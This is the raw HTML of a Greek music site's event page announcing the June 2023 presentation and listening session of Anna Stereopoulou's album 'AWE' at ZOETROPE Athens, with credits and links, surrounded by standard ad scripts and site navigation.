<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Start GPT Tag -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var gptadslots = [];
  var googletag = googletag || {cmd:[]};
</script>
<script>
googletag.cmd.push(function() {
    //Adslot 1 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_1', [[300, 600], [300, 250]], 'div-gpt-ad-1699455092235-0').addService(googletag.pubads());
    //Adslot 2 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_2', [[300, 250], [300, 600]], 'div-gpt-ad-1699455155043-1').addService(googletag.pubads());
    //Adslot 3 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_3', [[300, 250], [300, 600]], 'div-gpt-ad-1699455199948-2').addService(googletag.pubads());
    //Adslot 4 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_4', [[300, 250], [300, 600]], 'div-gpt-ad-1699455250212-3').addService(googletag.pubads());
    //Adslot 5 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_300_Sticky', [[300, 600], [300, 250]], 'div-gpt-ad-1699455292860-4').addService(googletag.pubads());
    //Adslot 6 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Prestitial', [1, 1], 'div-gpt-ad-1699455333167-5').addService(googletag.pubads());
    //Adslot 7 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Inarticlevideo', [1, 1], 'div-gpt-ad-1699455388262-6').addService(googletag.pubads());
    //Adslot 8 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_TD1', [1, 1], 'div-gpt-ad-1699455425741-7').addService(googletag.pubads());
    //Adslot 9 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_TD2', [1, 1], 'div-gpt-ad-1699455460697-8').addService(googletag.pubads());
    //Adslot 10 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_TD3', [1, 1], 'div-gpt-ad-1699455688642-9').addService(googletag.pubads());
    //Adslot 11 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_1', [1, 1], 'div-gpt-ad-1699455726779-10').addService(googletag.pubads());
   //Adslot 12 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_2', [1, 1], 'div-gpt-ad-1699455780418-11').addService(googletag.pubads());
   //Adslot 13 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_3', [1, 1], 'div-gpt-ad-1699455827674-12').addService(googletag.pubads());
   //Adslot 14 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_1x1_4', [1, 1], 'div-gpt-ad-1699455871582-13').addService(googletag.pubads());
   //Adslot 15 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Advertorial1', [1, 1], 'div-gpt-ad-1699455914411-14').addService(googletag.pubads());
   //Adslot 16 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Advertorial2', [1, 1], 'div-gpt-ad-1699455954607-15').addService(googletag.pubads());
   //Adslot 17 declaration
googletag.defineSlot('/1777312/Avopolis_Atzenta_Advertorial3', [1, 1], 'div-gpt-ad-1699456019562-16').addService(googletag.pubads());
  //Adslot 18 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_300x250', [300, 250], 'div-gpt-ad-1699523519909-17').addService(googletag.pubads());
  //Adslot 19 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_300x600', [300, 600], 'div-gpt-ad-1699523828857-18').addService(googletag.pubads());
  //Adslot 20 declaration
googletag.defineSlot('/1777312/Avopolis_Passback_Inarticlevideo', [1, 1], 'div-gpt-ad-1699523871868-19').addService(googletag.pubads());
//Adslot 22 decoration
googletag.defineSlot('/1777312/Avopolis_Extra_Content_1', [1, 1], 'moat1').addService(googletag.pubads());
//Adslot 23 decoration
googletag.defineSlot('/1777312/Avopolis_Extra_Content_2', [1, 1], 'moat2').addService(googletag.pubads());
//Adslot 24 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_3', [1, 1], 'moat3').addService(googletag.pubads());
//Adslot 25 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_4', [1, 1], 'div-gpt-ad-1701177152392-24').addService(googletag.pubads());
//Adslot 26 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_5', [1, 1], 'div-gpt-ad-1701177190498-25').addService(googletag.pubads());
//Adslot 27 decoration
googletag.defineSlot('/1777312/avopolis_extra_content_6', [1, 1], 'div-gpt-ad-1701177232793-26').addService(googletag.pubads());
//Adslot 28 decoration
googletag.defineSlot('/1777312/Avopolis_Clever_Core', [1, 1], 'div-gpt-ad-1705929614280-27').addService(googletag.pubads());

    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

 googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setForceSafeFrame(false);
    googletag.enableServices();
  });
</script>
<!-- End GPT Tag -->            </div>

</div>


	<div id="gkBg-main">
		<div class="container">
			<header id="gkHeader" class="gk-clearfix">
				<div class="gkHeader_mobile no-desktop">
					<div class="wrap-inner">
						<!-- Menu Mobile -->
												<div id="gkMobileMenu" class="">
							<span id="static-aside-menu-toggler">
								<span class="bar-first"></span>
								<span class="bar-mid"></span>
								<span class="bar-last"></span>
							</span>
						</div>
						
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>

						<div class="header-right">
							<div id="gkSearch" class="gkSearch txt-search txt-name">
								<div class="icon"></div>
							</div>

						</div>
					</div>
				</div>

				<div id="gkHeaderNav" class="only-desktop gk-clearfix logo-image">

					<div class="area-top">
						<!-- Logo -->
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>
						<!-- Main Menu -->
																					<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild" id="menu1827"  >ΝΕΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first" id="menu1828"  >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"  id="menu1829"  >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"  id="menu1830"  >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last" id="menu1831"  >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/live"  class=" haschild" id="menu1834"  >ΣΥΝΑΥΛΙΕΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first" id="menu1835"  >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last" id="menu1836"  >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/albums"  class=" haschild" id="menu1837"  >ΑΛΜΠΟΥΜ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first" id="menu1838"  >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last" id="menu1839"  >ΔΙΕΘΝΗ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/articles"  class=" haschild" id="menu1843"  >ΑΡΘΡΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first" id="menu1844"  >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"  id="menu1845"  >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"  id="menu2043"  >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"  id="menu1924"  >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"  id="menu1848"  >DIGGIN</a></li><li ><a class="" href="/articles/incoming"  id="menu1846"  >INCOMING</a></li><li ><a class="" href="/articles/listomania"  id="menu1847"  >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"  id="menu2102"  >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"  id="menu2202"  >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last" id="menu2309"  >MUSIC FOR MACHINES</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild" id="menu1840"  >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first" id="menu1841"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last" id="menu1842"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild active"><a class="" href="/atzenta"  class=" haschild active" id="menu2155"  >ΑΤΖΕΝΤΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first" id="menu2158"  >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"  id="menu2159"  >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"  id="menu2161"  >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"  id="menu2156"  >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"  id="menu2162"  >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"  id="menu2163"  >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"  id="menu2164"  >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"  id="menu2166"  >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last" id="menu2167"  >Events στην υπόλοιπη Ελλάδα</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild" id="menu1851"  >MOVIEWORLD</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first" id="menu1995"  >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last" id="menu1905"  >NEWS</a></li></ul></div>
</div>
</div></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"  id="menu1884"  >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last" id="menu2128"  >ΒΙΒΛΙΟ</a></li></ul>
</nav>													
						<!-- Social -->
						<div class="gkSocial" id="gkSocial">

												    		<div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom96" class="mod-custom custom">
    <div class="gkSocialWrap"><a href="https://www.facebook.com/avopolis" target="_blank" rel="noopener" class="menu-social facebook" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com/avopolis" target="_blank" rel="noopener" class="menu-social twitter" title="Twitter"><i class="fab fa-twitter"></i></a> <a href="https://www.instagram.com/avopolis/" target="_blank" rel="noopener" class="menu-social instagram" title="Instagram"><i class="fab fa-instagram"></i></a></div></div>
</div></div></div>
					    							</div>

						<!-- Search & Login -->
						<div class="group-ct">
							<div class="box-search">
								<div id="gkSearch" class="gkSearch txt-search txt-name">
									<span>Αναζήτηση</span>								</div>
								
							</div>
							
						</div>
					</div>

					<div class="area-copyright">
											</div>
				</div><!-- #gkHeaderNav -->
			</header><!-- #gkHeader -->

			<!-- Top 1 -->
			
			<!-- Top 2 -->
						
			<!-- Insert New Sidebar --> 
			
			<div id="gkPageContent1" class="space-desktop wrap has-sidebar" >

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent1-wrap">
				<div id="gkContent1">
												<section id="gkMainbody2" 0 >

							 
								
								<div id="gkMainbody2Wrap">
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->
			

						    		</div>
				
			</div>
			
			<!-- End New Sidebar-->

			<!-- Top 3 -->
			
	  		<div id="gkPageContent" class="space-desktop wrap has-sidebar"  data-sidebar-pos="right">

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent-wrap">
	    			<div id="gkContent">
												<section id="gkMainbody" class="gkcomponent">

															
								<div id="gkMainbodyWrap">
																			<div id="eb-event-page" class="eb-category-1 eb-event-1014137 eb-container eb-event">
	<div class="eb-box-heading clearfix">
		<h1 class="eb-page-heading">
			Άννα Στερεοπούλου		</h1>
	</div>
	<div id="eb-event-details" class="eb-description">
		<div class="sharing clearfix">
				<!-- FB -->
			<div style="float:left;" id="rsep_fb_like">
				<div id="fb-root"></div>
				<script src="https://connect.facebook.net/en_US/all.js" type="text/javascript"></script>
				<script type="text/javascript">
					FB.init({status: true, cookie: true, xfbml: true});
				</script>
				<fb:like href="https://www.avopolis.gr/atzenta/anna-stereopoylou" send="true" layout="button_count" width="150"
						 show_faces="false"></fb:like>
			</div>
					<!-- Twitter -->
			<div style="float:left;" id="rsep_twitter">
				<a href="https://twitter.com/share" class="twitter-share-button"
				   data-text="Άννα Στερεοπούλου">Tweet</a>
				<script>!function (d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (!d.getElementById(id)) {
							js = d.createElement(s);
							js.id = id;
							js.src = "//platform.twitter.com/widgets.js";
							fjs.parentNode.insertBefore(js, fjs);
						}
					}(document, "script", "twitter-wjs");</script>
			</div>
		</div>
		<div class="eb-description-details clearfix">
			
        <div class="eb-short-description">
            <p>Μια ηχητική μυητική προσέγγιση σε κοινωνικο-πολιτιστικά θέματα, από την αρχαιότητα έως σήμερα και για μελλοντικές ανάγκες.</p>
        </div>

			<div id="eb-event-info" class="row clearfix">
							<div id="eb-event-info-left" class="col-md-12">
					<h3 id="eb-event-properties-heading">
						Πληροφορίες εκδήλωσης					</h3>
					<table class="table table-bordered table-striped">
	<tbody>
			<tr class="eb-event-property">
			<td style="width: 30%;" class="eb-event-property-label">
				Ημερομηνία Εκδήλωσης			</td>
			<td class="eb-event-property-value">
				12-06-2023 16:30			</td>
		</tr>

				<tr class="eb-event-property">
			<td class="eb-event-property-label">
				Τοποθεσία			</td>
			<td class="eb-event-property-value">
										<a href="/atzenta/zoetrope-athens/view-map"
						   title="ZOETROPE Athens">ZOETROPE Athens</a>
								</td>
		</tr>
			</tbody>
</table>
				</div>

						</div>

		
<p>Η συνθέτις, πιανίστα και ερευνήτρια Άννα Στερεοπούλου παρουσιάζει τον νέο και έβδομο προσωπικό μουσικό της δίσκο «AWE» (Δέος), με αφορμή την κυκλοφορία του στις 4 Ιουνίου 2023. Μετά την παρουσίαση, θα ακολουθήσει η Ακρόαση (Listening) του δίσκου, παρουσία των συντελεστών.<br />• Στον χώρο θα εκτίθεται παράλληλα ο Κατάλογος με Έργα Καλλιτεχνών που αποκρίθηκαν στο διεθνές κάλεσμα Postal Art του ισπανικού περιοδικού/fanzine PROCEDIMENTUM 2023</p>
<p>Το album, αφιερωμένο στον δημοσιογράφο, συγγραφέα, ερευνητή, Νίκο Στερεόπουλο, εμπνέεται από την Αρχαιολογία &amp; τα Σύγχρονα Μέσα (Μινωϊκός Πολιτισμός, Μαθηματικά, Θόρυβος, Αστροφυσική, κλπ), ενώ, μελετά και εκφράζει την σύζευξη της Φύσης με την Τεχνολογία, με κυρίαρχο το στοιχείο του Λόγου. Στόχος του, η Ανάδειξη και Βαθειά Ακρόαση (Deep Listening) του Ήχου, στην Τέχνη και την καθημερινότητα, αλλά και η ενίσχυση των Listenings* και Ηχητικών Εγκαταστάσεων, στην Ελλάδα. / *(Ακροάσεις - αντίστοιχα των screenings / προβολών)</p>
<p>Πληροφορίες ΔΙΣΚΟΥ<br />«AWE» (Δέος) – Άννα Στερεοπούλου<br />Ακουσματική /Ψυχο-ακουστική, Avant-garde, Μινιμαλισμός, Sound Art, Cosmic Music<br />Διάρκεια: 90 λεπτά <br />Διαθέσιμος σε Ψηφιακή και Φυσική μορφή: Vol. 1 - CD (Tracks 1-7) &amp; Vol. 2 - Κασσέττα (Tracks 8-9)<br />Ανεξάρτητη Παραγωγή: <a href="https://annastereo.bandcamp.com/">https://annastereo.bandcamp.com/</a> <br />Περισσότερα: <a href="https://annastereoscopic.wordpress.com/">https://annastereoscopic.wordpress.com/</a> </p>
<p>Συντελεστές<br />Συνθέσεις – Έρευνα – Παραγωγή: Άννα Στερεοπούλου<br />Ερμηνεύουν: Άννα Στερεοπούλου, Ειρήνη Μακρή, μέλη της εικαστικής ομάδας 'Penelope's Web', Έλσα Παπέλη<br />Ποίηση – Κείμενα: Άννα Στερεοπούλου, Άγγελος Σικελιανός, Λία Παπαδάκη, Δρ. Jack Dempsey, Ορφικά, Αισχύλος<br />Video Art DoP (Track 1): Διονυσία Κοπανά</p>
<p>Είσοδος Ελεύθερη</p>
<p>• <a href="https://annastereoscopic.wordpress.com/activities/">https://annastereoscopic.wordpress.com/activities/</a> <br />• <a href="https://www.facebook.com/AnnaStereopoulou/">https://www.facebook.com/AnnaStereopoulou/</a> <br />• <a href="https://www.instagram.com/annastereoscopic/">https://www.instagram.com/annastereoscopic/</a> <br />• <a href="https://www.linkedin.com/in/annastereo/">https://www.linkedin.com/in/annastereo/</a> <br />• <a href="https://twitter.com/annastereo">https://twitter.com/annastereo</a> </p>
		</div>

		<div class="clearfix"></div>
	<h2>Πληροφορίες για τον χώρο - ZOETROPE Athens</h2>

	<div class="eb-location-description"><p>W: <a href="https://www.zoetropeathens.net/">https://www.zoetropeathens.net/</a> </p></div>
		<div class="eb-taskbar eb-register-buttons-bottom clearfix">
			<ul>
					<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=%CE%86%CE%BD%CE%BD%CE%B1+%CE%A3%CF%84%CE%B5%CF%81%CE%B5%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85&dates=20230612T133000Z/20230612T175900Z&location=ZOETROPE Athens, Κιμώλου 17, Αθήνα 113 62&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%0D%0A%CE%97+%CF%83%CF%85%CE%BD%CE%B8%CE%AD%CF%84%CE%B9%CF%82%2C+%CF%80%CE%B9%CE%B1%CE%BD%CE%AF%CF%83%CF%84%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%B5%CF%81%CE%B5%CF%85%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1+%CE%86%CE%BD%CE%BD%CE%B1+%CE%A3%CF%84%CE%B5%CF%81%CE%B5%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CF%84%CE%BF%CE%BD+%CE%BD%CE%AD%CE%BF+%CE%BA%CE%B1%CE%B9+%CE%AD%CE%B2%CE%B4%CE%BF%CE%BC%CE%BF+%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C+%CE%BC%CE%BF%CF%85+..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=%CE%86%CE%BD%CE%BD%CE%B1+%CE%A3%CF%84%CE%B5%CF%81%CE%B5%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85&st=20230612T133000Z&et=20230612T175900Z&desc=%0D%0A%CE%97+%CF%83%CF%85%CE%BD%CE%B8%CE%AD%CF%84%CE%B9%CF%82%2C+%CF%80%CE%B9%CE%B1%CE%BD%CE%AF%CF%83%CF%84%CE%B1+%CE%BA%CE%B1%CE%B9+%CE%B5%CF%81%CE%B5%CF%85%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1+%CE%86%CE%BD%CE%BD%CE%B1+%CE%A3%CF%84%CE%B5%CF%81%CE%B5%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CE%B6%CE%B5%CE%B9+%CF%84%CE%BF%CE%BD+%CE%BD%CE%AD%CE%BF+%CE%BA%CE%B1%CE%B9+%CE%AD%CE%B2%CE%B4%CE%BF%CE%BC%CE%BF+%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C+%CE%BC%CE%BF%CF%85+...&in_loc=ZOETROPE Athens, Κιμώλου 17, Αθήνα 113 62" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/anna-stereopoylou/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
	                <li>
		                <a class="eb-button-button-link btn btn-secondary" href="javascript: window.history.go(-1);">Πίσω</a>
	                </li>
							</ul>
		</div>
		</div>
</div>

<form name="adminForm" id="adminForm" action="/atzenta" method="post">
	<input type="hidden" name="task" value="" />
	<input type="hidden" name="id" value="" />
	<input type="hidden" name="7d685038afd85791a4319a6d5ad4bfc1" value="1"></form>

<script type="text/javascript">
	</script>
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->

											<!-- #gkSidebar -->
						<aside id="gkSidebar" data-sidebar-pos="right">
						    <div class="gkSidebar-wrap">
						    							    		<div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_1 -->
<div id='div-gpt-ad-1699455092235-0' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455092235-0'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom684" class="mod-custom custom">
    <p style="text-align: center;"><a data-link-type="custom" href="https://orion.brainfoodmedia.gr/component/banners/click/82" target="_blank" title=""><img data-path="local-images:/TD_Curious_Avopolis_6.jpg" height="450" loading="lazy" src="/images/TD_Curious_Avopolis_6.jpg" width="300" /></a></p>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>My Agenda</span></h3></div><div class="content">					
<form method="post" name="eb_search_form" id="eb_search_form" action="/atzenta?task=search" class="form">
	    <div class="row form-group form-row">
        <div class="col-md-9 eb-form-control">
            <input name="search" id="search_eb_box" maxlength="50"  class="form-control" type="text" size="20" value="" placeholder="Αναζήτηση..." />
        </div>
    </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Αρχική ημερομηνία</div>
            <div class="col-md-9 eb-form-control"><div class="field-calendar">
        <div class="input-group">
            <input
            type="text"
            id="filter_from_date"
            name="filter_from_date"
            value=""
                        class="form-control input-medium form-control"                                    data-alt-value="" autocomplete="off">
        <button type="button" class="btn btn-primary"
            id="filter_from_date_btn"
            title="Ανοίξτε το ημερολόγιο"
            data-inputfield="filter_from_date" data-button="filter_from_date_btn" data-date-format="%Y-%m-%d" data-firstday="" data-weekend="0,6" data-today-btn="1" data-week-numbers="1" data-show-time="0" data-show-others="1" data-time24="24" data-only-months-nav="0" data-min-year="" data-max-year="" data-date-type="gregorian"        ><span class="icon-calendar" aria-hidden="true"></span>
        <span class="visually-hidden">Ανοίξτε το ημερολόγιο</span>
        </button>
            </div>
        </div>
</div>
        </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Τελική ημερομηνία</div>
            <div class="col-md-9 eb-form-control"><div class="field-calendar">
        <div class="input-group">
            <input
            type="text"
            id="filter_to_date"
            name="filter_to_date"
            value=""
                        class="form-control input-medium form-control"                                    data-alt-value="" autocomplete="off">
        <button type="button" class="btn btn-primary"
            id="filter_to_date_btn"
            title="Ανοίξτε το ημερολόγιο"
            data-inputfield="filter_to_date" data-button="filter_to_date_btn" data-date-format="%Y-%m-%d" data-firstday="" data-weekend="0,6" data-today-btn="1" data-week-numbers="1" data-show-time="0" data-show-others="1" data-time24="24" data-only-months-nav="0" data-min-year="" data-max-year="" data-date-type="gregorian"        ><span class="icon-calendar" aria-hidden="true"></span>
        <span class="visually-hidden">Ανοίξτε το ημερολόγιο</span>
        </button>
            </div>
        </div>
</div>
        </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Κατηγορία</div>
            <div class="col-md-9 eb-form-control"><select id="category_id" name="category_id" class="form-select">
	<option value="0" selected="selected">Επιλέξτε Κατηγορία</option>
	<option value="5">&nbsp;&nbsp;&nbsp;DJ Sets στη Θεσσαλονίκη</option>
	<option value="4">&nbsp;&nbsp;&nbsp;DJ sets στην Αττική</option>
	<option value="6">&nbsp;&nbsp;&nbsp;DJ Sets στην υπόλοιπη Ελλάδα</option>
	<option value="8">&nbsp;&nbsp;&nbsp;Festival στη Θεσσαλονίκη</option>
	<option value="7">&nbsp;&nbsp;&nbsp;Festival στην Αττική</option>
	<option value="9">&nbsp;&nbsp;&nbsp;Festival στην υπόλοιπη Ελλάδα</option>
	<option value="11">&nbsp;&nbsp;&nbsp;Παραστάσεις & ειδικά events στη Θεσσαλονίκη</option>
	<option value="10">&nbsp;&nbsp;&nbsp;Παραστάσεις & ειδικά events στην Αττική</option>
	<option value="12">&nbsp;&nbsp;&nbsp;Παραστάσεις & ειδικά events στην υπόλοιπη Ελλάδα</option>
	<option value="2">&nbsp;&nbsp;&nbsp;Συναυλίες στη Θεσσαλονίκη </option>
	<option value="1">&nbsp;&nbsp;&nbsp;Συναυλίες στην Αττική</option>
	<option value="3">&nbsp;&nbsp;&nbsp;Συναυλίες στην υπόλοιπη Ελλάδα</option>
</select>
</div>
        </div>
            <div class="row form-group form-row">
            <div class="col-md-3 form-control-label">Τοποθεσία</div>
            <div class="col-md-9 eb-form-control"><select id="location_id" name="location_id"  class="form-select">
	<option value="0" selected="selected">&Epsilon;&pi;&iota;&lambda;έ&xi;&tau;&epsilon; &Tau;&omicron;&pi;&omicron;&theta;&epsilon;&sigma;ί&alpha;</option>
	<option value="63995"> &Lambda;&Iota;&Mu;&Nu;&Eta; &Sigma;&Epsilon;&Rho;&Beta;&Iota;&Omega;&Nu; - &Kappa;&Omicron;&Zeta;&Alpha;&Nu;&Eta;</option>
	<option value="61125"> &Lambda;ό&phi;&omicron;&sigmaf; &Phi;&iota;&lambda;&omicron;&pi;ά&pi;&pi;&omicron;&upsilon; </option>
	<option value="61067"> &Rho;έ&theta;&upsilon;&mu;&nu;&omicron; </option>
	<option value="63906">&quot;&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;έ&sigmaf; &Delta;&iota;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;&quot;</option>
	<option value="63311">&quot;&Rho;&alpha;&upsilon;&tau;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron;&quot; &Mu;&epsilon;&sigma;&omicron;&beta;&omicron;&upsilon;&nu;ί&omega;&nu;</option>
	<option value="63382">'&Gamma;&iota;&alpha;&pi;ί' &tau;&eta;&sigmaf; &Alpha;&Kappa;&Tau;-&Epsilon;&Iota;&Nu;</option>
	<option value="60628">-</option>
	<option value="62982">10/&theta; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="62772">104-Black Box</option>
	<option value="63004">10&Beta;ή&tau;&alpha;</option>
	<option value="62336">12 by Ano Kato Live Stage</option>
	<option value="60911">14 Hotel Live Clubbing</option>
	<option value="62989">180 Degrees Sun &amp; Lounge </option>
	<option value="61805">1927 Music Cafe</option>
	<option value="64235">1982 Art Space &amp; Bar</option>
